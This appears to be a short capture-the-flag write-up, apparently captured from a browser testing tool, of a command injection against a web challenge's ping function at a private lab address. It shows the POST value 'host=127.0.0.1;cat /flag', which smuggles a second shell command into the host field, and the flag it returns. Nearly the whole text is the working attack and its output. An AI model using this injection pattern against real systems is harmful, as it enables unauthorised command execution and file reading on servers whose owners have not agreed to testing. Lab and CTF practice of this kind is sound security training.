 Load URL
http://192.168.75.140:2022/index.php?c=User&a=ping
Split URL
Execute
Enable Post data
Enable Referrer
Post data
host=127.0.0.1;cat /flag
flag{web1,you aer win}